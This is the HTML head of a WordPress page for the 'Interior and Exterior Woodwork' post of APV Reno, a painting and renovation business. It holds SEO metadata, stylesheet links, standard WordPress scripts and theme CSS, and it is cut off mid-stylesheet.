

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apvreno.com/interior-and-exterior-woodwork/
body_size: 129052
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Interior and Exterior Woodwork" />
	<meta property="og:site_name" content="APV Reno" />
		<meta name="twitter:image" content="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-900x525.jpg" />
	<meta property="og:image" content="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-900x525.jpg" />
	<meta property="og:image:secure_url" content="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-900x525.jpg" />
			<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://apvreno.com/xmlrpc.php" />
	
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Interior and Exterior Woodwork - APV Reno</title>
	<link rel="canonical" href="https://apvreno.com/interior-and-exterior-woodwork/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interior and Exterior Woodwork - APV Reno" />
	<meta property="og:description" content="We are specialists in complete interior and exterior renovations. Our services include: plastering; painting; lime rendering; lime pointing; and tyrolean render coatings. We pride ourselves in providing an efficient and fairly priced service where each job is tailored to your individual needs. There are never any cookie-cutter blueprints with us. Our contractors fulfill tenders and [&hellip;]" />
	<meta property="og:url" content="https://apvreno.com/interior-and-exterior-woodwork/" />
	<meta property="og:site_name" content="APV Reno" />
	<meta property="article:published_time" content="2019-06-21T23:41:00+00:00" />
	<meta property="article:modified_time" content="2025-10-16T20:08:10+00:00" />
	<meta property="og:image" content="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alpa-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="alpa-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apvreno.com/interior-and-exterior-woodwork/","url":"https://apvreno.com/interior-and-exterior-woodwork/","name":"Interior and Exterior Woodwork - APV Reno","isPartOf":{"@id":"https://apvreno.com/#website"},"primaryImageOfPage":{"@id":"https://apvreno.com/interior-and-exterior-woodwork/#primaryimage"},"image":{"@id":"https://apvreno.com/interior-and-exterior-woodwork/#primaryimage"},"thumbnailUrl":"https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork.jpg","datePublished":"2019-06-21T23:41:00+00:00","dateModified":"2025-10-16T20:08:10+00:00","author":{"@id":"https://apvreno.com/#/schema/person/ce4cfb5579701c83a5b2de4473e35496"},"breadcrumb":{"@id":"https://apvreno.com/interior-and-exterior-woodwork/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apvreno.com/interior-and-exterior-woodwork/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apvreno.com/interior-and-exterior-woodwork/#primaryimage","url":"https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork.jpg","contentUrl":"https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork.jpg","width":2560,"height":1920,"caption":"Newly built wooden house deck in Canada during Summer time"},{"@type":"BreadcrumbList","@id":"https://apvreno.com/interior-and-exterior-woodwork/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apvreno.com/"},{"@type":"ListItem","position":2,"name":"Latest News","item":"https://apvreno.com/latest-news/"},{"@type":"ListItem","position":3,"name":"Interior and Exterior Woodwork"}]},{"@type":"WebSite","@id":"https://apvreno.com/#website","url":"https://apvreno.com/","name":"APV Reno","description":"Painting &amp; Renovations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apvreno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://apvreno.com/#/schema/person/ce4cfb5579701c83a5b2de4473e35496","name":"alpa-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apvreno.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9b513784a543a753f5f5fbfbd4901f78aa8f53cb3f73118e8212a2914996a24?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9b513784a543a753f5f5fbfbd4901f78aa8f53cb3f73118e8212a2914996a24?s=96&d=mm&r=g","caption":"alpa-admin"},"url":"https://apvreno.com/author/alpa-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APV Reno &raquo; Feed" href="https://apvreno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APV Reno &raquo; Comments Feed" href="https://apvreno.com/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["gg","wrr","wir"]`),admin_url = `https://apvreno.com/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apvreno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://apvreno.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apvreno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://apvreno.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://apvreno.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://apvreno.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://apvreno.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://apvreno.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://apvreno.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://apvreno.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://apvreno.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='renovation-progression-style-css' href='http://apvreno.com/wp-content/themes/renovation-progression/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='renovation-progression-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700%7CFira+Sans%3A300%2C400%2C400i%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='http://apvreno.com/wp-content/themes/renovation-progression/css/progression_studios_custom_styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	
	body #logo-pro img {
		width:170px;
		padding-top:0px;
		padding-bottom:0px;
	}
	.progression-studios-logo-position-center header#masthead-pro h1#logo-pro,
	.progression-studios-logo-position-center h1#logo-pro {
		margin-left:-85px;;
	}
	.progression-studios-logo-position-center  nav#site-navigation-right {
		display:block;
		margin-left:67px;
	}
	.progression-studios-logo-position-center #progression-nav-container {
		margin-right:66px;
	}
	a, #progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active a {
		color:#fbbd1a;
	}
	#progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active {
		border-top-color:#fbbd1a;
	}
	a:hover {
		color:#fbbd1a;
	}
	#renovation-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	
		 header#masthead-pro { background-color:#252636;
	}
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cccccc;
		
		background-image:url(http://apvreno.com/wp-content/uploads/2019/06/banner-reno3.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#progression-studios-page-title-container {
		padding-top:150px;
		padding-bottom:135px;
		text-align:left;
	}
	.sidebar h4.widget-title:before { background-color:#f6c427; }
	ul.progression-studios-header-social-icons li a {
		margin-top:10px;
		margin-bottom:9px;
		background:#ffffff;
		color:#140749;
	}
	
	#renovation-progression-header-top ul.progression-studios-header-social-icons li a {
		background:#ffffff;
		color:#140749;
	}
	#renovation-progression-header-top ul.progression-studios-header-social-icons li a:hover,
	ul.progression-studios-header-social-icons li a:hover {
		background:rgba(255,255,255,  0.8);
		color:#140749;
	}
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		border-color:#ebebeb;
	}
	.progression-studios-feaured-image {background:#ffffff;}
	.progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#3f3f3f;}
	ul.progression-post-meta li a:hover,
	h2.progression-blog-title a:hover {color:#fbbd1a;}
	.progression-portfolio-post-content {background:#ffffff;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: #ffffff;
		border-color:rgba(0,0,0,0.09);
	}

	ul.products li.product .progression-studios-shop-index-content .star-rating {display:none;}	
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	.infinite-nav-pro a:hover {
		color:#393939;
		background:#fbbd1a;
		border-color:#fbbd1a;
	}
	
	.widget select,
	.woocommerce-page form.woocommerce-ordering select,
	.wpneo-fields input[type='number'], .wpneo-fields input[type='text'], .wpneo-fields input[type='email'], .wpneo-fields input[type='password'],  .wpneo-fields textarea, .campaign_update_field_copy  input, .campaign_update_field_copy  textarea, #campaign_update_addon_field input, #campaign_update_addon_field textarea,
	.woocommerce input, #content-pro .woocommerce table.shop_table .coupon input#coupon_code, #content-pro .woocommerce table.shop_table input, form.checkout.woocommerce-checkout textarea.input-text, form.checkout.woocommerce-checkout input.input-text,
	.post-password-form input, .search-form input.search-field, .wpcf7 select, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		background-color:#f5f5f5;
		border-color:rgba(0,0,0,0.05);
	}
	.wp-block-button a.wp-block-button__link,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {
		font-size:17px;
	}
	
	.progression-studios-blog-excerpt a.more-link,
	.helpmeout-rewards-select_button button.select_rewards_button,
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button  {
		font-size:16px;
	}
	
	.widget select:focus,
	.woocommerce-page form.woocommerce-ordering select,
	.wp-block-button a.wp-block-button__link,
	#reward_options input.button,
	#wpneo-registration input#user-registration-btn,
	#campaign_update_addon_field input.removecampaignupdate, button#wpneo-update-save, input#addcampaignupdate,
	button#cc-image-upload-file-button,
	input.wpneo-submit-campaign, input#wpneo_active_edit_form, .wpneo-buttons-group button#wpneo-edit, .wpneo-buttons-group button#wpneo-dashboard-btn-cancel, .wpneo-buttons-group button#wpneo-password-save, .wpneo-buttons-group button#wpneo-dashboard-save, .wpneo-buttons-group button#wpneo-contact-save, .wpneo-buttons-group button#wpneo-profile-save, button.wpneo_donate_button,
	.woocommerce input, #content-pro .woocommerce table.shop_table .coupon input#coupon_code, #content-pro .woocommerce table.shop_table input, form.checkout.woocommerce-checkout textarea.input-text, form.checkout.woocommerce-checkout input.input-text,
	#progression-checkout-basket a.cart-button-header-cart, .search-form input.search-field, .wpcf7 select, .post-password-form input, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		border-radius:0px;
	}
	#helpmeeout-login-form:before {
